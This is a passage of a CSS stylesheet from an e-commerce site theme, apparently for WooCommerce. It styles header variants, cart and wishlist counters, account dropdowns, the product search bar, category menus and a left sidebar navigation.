    top: 100%;
    transform: scaleX(1);
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-cart {
    position: relative;
    margin-left: 0;
    margin-top: 3px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-cart .cart-contents {
    position: relative;
    color: #000;
    padding-left: 30px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-cart .cart-contents i {
    font-size: 30px;
    line-height: 1;
    position: absolute;
    left: 0;
    top: -7px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount {
    padding-left: 20px;
    display: inline-block;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-cart .mini-cart-counter {
    position: absolute;
    display: inline-block;
    color: #fff;
    border-radius: 50%;
    min-width: 18px;
    padding: 0 5px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    bottom: -6px;
    left: 13px;
    font-size: 10px;
    font-weight: 700;
    background-color: #990000;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .header-top-style-9 .site-header .primary-nav {
    text-align: center;
    border-top: 1px solid #e1e1e1;
    margin-top: 25px;
    padding-top: 20px;
  }
  .header-top-style-9 .site-header .primary-nav .menu-logo {
    display: none;
  }
  .header-top-style-9 .site-header .primary-nav > ul > li {
    padding-bottom: 20px;
  }
  .header-top-style-9 .site-header .primary-nav > ul > li.current-menu-parent > a,
  .header-top-style-9 .site-header .primary-nav > ul > li.current-menu-item > a,
  .header-top-style-9 .site-header .primary-nav > ul > li.current-menu-ancestor > a,
  .header-top-style-9 .site-header .primary-nav > ul > li:hover > a {
    color: #999;
  }
  .header-top-style-9 .site-header .primary-nav > ul > li > ul {
    border-top: 1px solid #ccc;
  }
  .header-top-style-10 .site-header {
    border-bottom: 1px solid #d6d6d6;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item {
    padding-left: 30px;
    margin-left: 0;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-search {
    width: auto;
    transition: none;
    padding-bottom: 0;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account {
    padding-left: 0;
    padding-bottom: 23px;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account > a {
    padding-top: 6px;
    display: block;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account > a:after {
    display: none;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-text,
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-register {
    display: none;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-icon {
    display: block;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a {
    max-width: 30px;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-icon {
    display: none;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-text {
    display: block;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-text span {
    display: none;
  }
  .header-top-style-10.header-skin-dark .site-header {
    background-color: #212121;
    border-bottom: none;
  }
  .header-top-style-10.header-skin-dark .primary-nav > ul > li > a {
    color: #fff;
  }
  .header-top-style-10.header-skin-dark .primary-nav > ul > li.current-menu-parent > a,
  .header-top-style-10.header-skin-dark .primary-nav > ul > li.current-menu-item > a,
  .header-top-style-10.header-skin-dark .primary-nav > ul > li.current-menu-ancestor > a,
  .header-top-style-10.header-skin-dark .primary-nav > ul > li:hover > a {
    color: #999;
  }
  .header-top-style-10.header-skin-dark .site-header .navbar-toggle .m-navbar-icon {
    color: #fff;
  }
  .header-top-style-10.header-skin-dark .site-header .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .header-top-style-10.header-skin-dark .site-header .navbars-icon .navbars-line:after,
  .header-top-style-10.header-skin-dark .site-header .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .header-top-style-10.header-skin-dark .site-header .menu-extra .extra-menu-item > a {
    color: #fff;
  }
  .header-top-style-10.header-skin-dark .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line1,
  .header-top-style-10.header-skin-dark .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line2 {
    border-color: #fff;
  }
  .header-top-style-11 .site-header {
    background-color: #fff;
  }
  .header-top-style-11 .site-header .logo {
    padding-top: 10px;
    padding-bottom: 10px;
    height: 120px;
  }
  .header-top-style-11 .site-header .logo img {
    margin-bottom: 0;
  }
  .header-top-style-11 .site-header .menu-logo-sticky {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sidebar {
    padding-top: 40px;
  }
  .header-top-style-11 .site-header .menu-sidebar .products-search {
    float: left;
    width: 100%;
    position: relative;
  }
  .header-top-style-11 .site-header .menu-sidebar .products-search:before {
    content: '\f4a4';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: 12px;
    left: 15px;
  }
  .header-top-style-11 .site-header .menu-sidebar .product-cat {
    display: inline-block;
    width: 150px;
    float: left;
    background-color: #f9f9f9;
    border-top: 1px solid #d9d9d9;
    border-bottom: 1px solid #d9d9d9;
    position: relative;
  }
  .header-top-style-11 .site-header .menu-sidebar .product-cat select {
    height: 43px;
    line-height: 43px;
    border: none;
    border-radius: 0;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-color: transparent;
  }
  .header-top-style-11 .site-header .menu-sidebar .search-field {
    width: 54%;
    border: 1px solid #d9d9d9;
    border-right: none;
    float: left;
    height: 44px;
    line-height: 45px;
    padding-top: 4px;
    font-size: 13px;
    color: #999;
    background-color: #f9f9f9;
    padding-left: 40px;
    padding-right: 15px;
    border-radius: 5px 0 0 5px;
  }
  .header-top-style-11 .site-header .menu-sidebar .search-field.ui-autocomplete-loading {
    background-position: right center;
  }
  .header-top-style-11 .site-header .menu-sidebar .search-submit {
    padding: 0 11px;
    min-width: 110px;
    height: 44px;
    line-height: 45px;
    border: none;
    background-color: #990000;
    font-weight: 500;
    color: #fff;
    border-radius: 0 5px 5px 0;
    transition: 0.5s;
  }
  .header-top-style-11 .site-header .menu-sidebar .search-submit:hover {
    background-color: #000;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container {
    width: 100% !important;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container:focus {
    outline: none;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container.postform {
    height: 42px;
    line-height: 45px;
    background-color: transparent;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice {
    border: none;
    padding: 0;
    background-color: transparent;
    color: #999;
    box-shadow: none;
    position: relative;
    overflow: inherit;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice:before {
    position: absolute;
    top: 14px;
    left: -20px;
    content: "";
    height: 14px;
    width: 1px;
    background-color: #ccc;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice:focus {
    outline: none;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow {
    right: 18px;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow b:before {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow b:after {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single {
    height: 42px;
    line-height: 46px;
    border-radius: 0;
    border: none;
    font-size: 13px;
    background-color: transparent;
    position: relative;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single:focus {
    outline: none;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__rendered {
    color: #999;
    position: relative;
    padding-left: 20px;
    padding-right: 30px;
    text-align: left;
    height: 42px;
    line-height: 46px;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__rendered:before {
    position: absolute;
    top: 14px;
    left: 0;
    content: "";
    height: 14px;
    width: 1px;
    background-color: #ccc;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow {
    top: 2px;
    right: 5px;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow b {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow:before {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 14px;
  }
  .header-top-style-11 .site-header .menu-sideextra {
    float: right;
    margin-top: 50px;
    margin-bottom: 0;
  }
  .header-top-style-11 .site-header .menu-sideextra .extra-menu-item {
    float: right;
    list-style: none;
    margin-bottom: 0;
    padding-bottom: 13px;
    padding-right: 0;
    padding-left: 35px;
  }
  .header-top-style-11 .site-header .menu-sideextra .extra-menu-item:last-child {
    padding-left: 5px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account {
    margin-left: 0;
    position: relative;
    display: block;
    padding-bottom: 14px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a {
    position: relative;
    color: #000;
    font-weight: 600;
    line-height: 1;
    text-transform: none;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a img {
    border-radius: 100%;
    margin-right: 10px;
    max-width: 30px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a:after {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 10px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a:hover {
    text-decoration: none;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a .t-icon {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a.item-login,
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a.item-register {
    display: inline-block;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a.item-login:after,
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a.item-register:after {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a.item-login {
    padding-left: 40px;
    position: relative;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a.item-login:before {
    content: '\f419';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 30px;
    overflow: hidden;
    position: absolute;
    top: -7px;
    left: 0;
    padding-left: 2px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > span {
    padding-left: 5px;
    padding-right: 7px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account ul {
    transition: top 0.3s ease 0s, opacity 0.3s;
    position: absolute;
    right: 0;
    left: auto;
    top: 110%;
    width: 210px;
    border: 1px solid #ccc;
    background-color: #fff;
    opacity: 0;
    z-index: -1;
    padding: 15px 0;
    float: none;
    text-align: left;
    transform: scaleX(0);
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account ul li {
    list-style: none;
    padding: 0 30px;
    margin-bottom: 0;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account ul li a {
    color: #999;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0;
    display: block;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account ul li a:hover {
    color: #000;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account:hover > ul {
    opacity: 1;
    z-index: 9999;
    top: 100%;
    transform: scaleX(1);
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-cart {
    position: relative;
    margin-left: 0;
    margin-top: 5px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-cart .cart-contents {
    position: relative;
    color: #000;
    padding-left: 30px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-cart .cart-contents i {
    font-size: 26px;
    line-height: 1;
    position: absolute;
    left: 0;
    top: -8px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount {
    padding-left: 20px;
    display: inline-block;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-cart .mini-cart-counter {
    position: absolute;
    display: inline-block;
    color: #fff;
    border-radius: 50%;
    min-width: 18px;
    padding: 0 5px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    bottom: -6px;
    left: 11px;
    font-size: 10px;
    font-weight: 700;
    background-color: #990000;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-yith > a {
    font-size: 26px;
    color: #000;
    line-height: 1;
    height: 26px;
    width: 30px;
    display: block;
    position: relative;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-yith > a i {
    line-height: 1;
    height: 26px;
    width: 30px;
    text-align: center;
    display: block;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-yith .mini-yith-counter {
    position: absolute;
    display: inline-block;
    color: #fff;
    border-radius: 50%;
    min-width: 18px;
    padding: 0 5px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    bottom: -6px;
    left: 16px;
    font-size: 10px;
    font-weight: 700;
    background-color: #990000;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-cart .woocommerce-Price-amount {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-cart .cart-contents i {
    font-size: 32px;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-cart .mini-cart-counter {
    bottom: -8px;
    left: 12px;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-wishlist > a > i {
    font-size: 32px;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-wishlist .mini-yith-counter {
    bottom: -8px;
    left: 14px;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account {
    position: relative;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account.logined .t-text > span {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-login,
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-register {
    display: block;
    padding-left: 40px;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-login:hover,
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-register:hover {
    color: #999;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-login:hover:before,
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-register:hover:before {
    color: #000;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-login {
    position: relative;
    margin-bottom: 2px;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-login:before {
    position: absolute;
    left: 0;
    top: -3px;
    font-size: 36px;
    content: "\f419";
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a:after {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > span {
    display: none;
  }
  .header-top-style-11 .site-header .primary-nav {
    padding-top: 18px;
  }
  .header-top-style-11 .site-header .primary-nav .menu-sideextra {
    margin-top: 0;
  }
  .header-top-style-11 .site-header .primary-nav .menu {
    float: left;
  }
  .header-top-style-11 .site-header .primary-nav > ul.menu > li {
    padding-bottom: 25px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-11 .site-header .primary-nav > ul.menu > li.last-item > ul {
    right: 0;
    left: auto;
  }
  .header-top-style-11 .site-header .primary-nav > ul.menu > li:first-child {
    padding-left: 0;
  }
  .header-top-style-11 .site-header .primary-nav > ul.menu > li.current-menu-parent > a,
  .header-top-style-11 .site-header .primary-nav > ul.menu > li.current-menu-item > a,
  .header-top-style-11 .site-header .primary-nav > ul.menu > li.current-menu-ancestor > a,
  .header-top-style-11 .site-header .primary-nav > ul.menu > li:hover > a {
    color: #999;
  }
  .header-top-style-11 .site-header .primary-nav > ul.menu > li > ul {
    border-top: 1px solid #ccc;
  }
  .header-top-style-11 .site-header .products-cats-menu {
    position: relative;
  }
  .header-top-style-11 .site-header .products-cats-menu .cats-menu-title {
    background-color: #990000;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    margin: 0;
    padding: 23px 20px;
    line-height: 1;
    position: relative;
    border-radius: 4px 4px 0 0;
    cursor: pointer;
  }
  .header-top-style-11 .site-header .products-cats-menu .cats-menu-title:after {
    content: '\f3d0';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 16px;
  }
  .header-top-style-11 .site-header .products-cats-menu .toggle-product-cats {
    position: absolute;
    top: 120%;
    left: 0;
    z-index: -999;
    width: 100%;
    opacity: 0;
    transition: none;
    box-shadow: 0px 1px 10px -2px rgba(0, 0, 0, 0.15);
    visibility: hidden;
  }
  .header-top-style-11 .site-header .products-cats-menu .toggle-product-cats .menu {
    margin-bottom: 0;
  }
  .header-top-style-11 .site-header .products-cats-menu .toggle-product-cats .menu > li > a {
    padding-top: 17px;
    padding-bottom: 15px;
  }
  .header-top-style-11 .site-header .products-cats-menu .toggle-product-cats .menu > li > a.has-icon {
    position: relative;
    padding-left: 35px;
  }
  .header-top-style-11 .site-header .products-cats-menu .toggle-product-cats .menu > li > a.has-icon > i {
    font-size: 18px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 5px;
  }
  .header-top-style-11 .site-header .products-cats-menu .toggle-product-cats.open {
    top: 100%;
    z-index: 999;
    opacity: 1;
    transition: top 0.5s;
    visibility: inherit;
  }
  .header-top-style-11 .site-header .products-cats-menu.on-hover:hover .toggle-product-cats {
    top: 100%;
    z-index: 999;
    opacity: 1;
    transition: top 0.5s;
    visibility: inherit;
  }
  .header-top-style-11 .site-header .products-cats-menu.style-2 .menu {
    background-color: #282828;
  }
  .header-top-style-11 .site-header .products-cats-menu.style-2 .menu > li > a {
    color: #fff;
    border-bottom-color: #414141;
  }
  .header-top-style-11 .site-header .products-cats-menu.style-2 .menu > li:hover > a {
    color: #990000;
  }
  .header-top-style-11 .site-header .products-cats-menu.style-3 .cats-menu-title {
    background-color: #eaeaea;
    color: #000;
  }
  .header-top-style-11 .site-header .products-cats-menu.style-3 .menu > li:hover > a {
    color: #990000;
  }
  .header-top-style-11 .site-header .products-cats-menu.style-4 .menu > li:hover > a {
    color: #990000;
  }
  .header-top-style-11 .site-header .products-cats-menu.style-4 .toggle-product-cats {
    box-shadow: none;
    border: 1px solid #990000;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .products-cats-menu .cats-menu-title {
    padding-top: 17px;
    padding-bottom: 16px;
    border-radius: 0;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .products-cats-menu.style-3 .cats-menu-title {
    background-color: #f0f0f0;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .col-nav-menu {
    position: relative;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .col-nav-menu:before {
    width: 30px;
    height: 100%;
    position: absolute;
    left: -15px;
    background-color: #f0f0f0;
    content: "";
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav {
    padding-top: 15px;
    padding-right: 20px;
    background-color: #f0f0f0;
    position: relative;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav > ul.menu {
    padding-top: 1px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav > ul.menu > li {
    padding-bottom: 14px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .extra-menu-item {
    padding-bottom: 7px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-yith > a i {
    font-size: 24px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-yith .mini-yith-counter {
    left: 14px;
    bottom: -4px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-compare > a i {
    margin-top: -2px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-compare .mini-yith-counter {
    bottom: -6px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart {
    margin-top: 0;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart .woocommerce-Price-amount {
    display: none;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart .cart-contents {
    display: block;
    padding-left: 0;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart .cart-contents i {
    position: static;
    font-size: 24px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart .widget_shopping_cart_content .woocommerce-Price-amount {
    display: inline-block;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart .mini-cart-counter {
    right: -6px;
    left: auto;
    bottom: -5px;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart,
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-account {
    transition: 0.3s;
    transform: scale(1);
    opacity: 1;
  }
  .header-search-style-2.show-search-form .site-header .menu-main {
    z-index: 1;
  }
  .header-search-style-2.show-search-form .site-header .menu-extra .extra-menu-item.menu-item-cart,
  .header-search-style-2.show-search-form .site-header .menu-extra .extra-menu-item.menu-item-account {
    transform: scale(0);
    opacity: 0;
  }
  .header-search-style-2 .ui-autocomplete-loading {
    background-position: 0 center;
  }
  .header-search-style-2 .site-header {
    z-index: 100;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search > a {
    z-index: 9999;
    position: relative;
    display: block;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form {
    top: -10px;
    width: 0;
    z-index: 10;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat {
    display: none;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-submit,
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-content:after {
    display: none;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-field {
    background-color: transparent;
    border: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    padding-left: 20px;
    color: #666;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form {
    width: 666px;
  }
  .header-search-style-2.header-transparent .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-field {
    border-bottom-color: rgba(255, 255, 255, 0.15);
    color: #fff;
  }
  .left-sidebar {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    background-color: #fff;
    width: 300px;
    z-index: 999;
    padding: 38px;
    border-right: 1px solid #e0e0e0;
  }
  .left-sidebar .sidebar-logo .site-title,
  .left-sidebar .sidebar-logo .site-description {
    margin: 0;
    line-height: 0;
    text-indent: -9999px;
  }
  .left-sidebar .left-widgets {
    margin-top: 100px;
  }
  .left-sidebar .left-widgets .widget {
    margin-bottom: 40px;
    font-size: 13px;
    color: #999;
  }
  .left-sidebar .left-widgets .widget .widget-title {
    margin-bottom: 7px;
    font-size: 18px;
    text-transform: none;
    color: #000;
    font-weight: 600;
  }
  .left-sidebar .left-widgets .widget .copyright-text b {
    color: #000;
  }
  .left-sidebar .left-widgets .menu li a .items-badge {
    top: 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu {
    padding-bottom: 80px;
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 50px;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li {
    padding: 7px 0;
    border-bottom: none;
    margin: 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li > a {
    font-size: 14px;
    color: #000;
    text-transform: uppercase;
    font-weight: 600;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li > a:hover,
  .left-sidebar .left-widgets .widget_nav_menu .menu li > a:focus {
    text-decoration: none;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li > a .toggle-children {
    float: right;
    font-size: 14px;
    padding-top: 3px;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li:hover > a,
  .left-sidebar .left-widgets .widget_nav_menu .menu li.current-menu-item > a {
    color: #cc3333;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu .dropdown-submenu {
    background: none !important;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text > .mega-menu-submenu > ul > li > a:after {
    bottom: 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu .dropdown-submenu .mega-content {
    display: none;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu {
    padding-left: 15px;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col {
    background-color: transparent;
    padding: 0;
    text-align: left;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .mega-menu-submenu {
    margin-top: 0;
    transform: none;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu .mega-content {
    display: none;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu li {
    text-align: left;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu li a {
    padding: 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu {
    margin-left: 15px;
    display: none;
    background: none;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content {
    padding: 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content .mr-col,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content .mr-col {
    width: 100%;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content .mr-col .menu-item-mega,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content .mr-col .menu-item-mega {
    margin-top: 10px;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content .mr-col .menu-item-mega > a:hover,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content .mr-col .menu-item-mega > a:hover {
    color: #000;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content .mr-col .menu-item-mega > a:hover:after,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content .mr-col .menu-item-mega > a:hover:after {
    width: 100%;
    left: 0;
    right: auto;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content .mr-col:first-child .menu-item-mega,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content .mr-col:first-child .menu-item-mega {
    margin-top: 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu ul,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu ul {
    display: block;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li {
    padding: 5px 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li a,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li a {
    font-size: 13px;
    color: #666;
    text-transform: none;
    font-weight: 400;
    line-height: 1;
    position: relative;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li a:after,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li a:after {
    position: absolute;
    bottom: 2px;
    right: 0;
    background-color: #000;
    width: 0;
    content: "";
    height: 1px;
    transition: 0.35s;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li:hover > a,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li:hover > a {
    color: #000;
  }
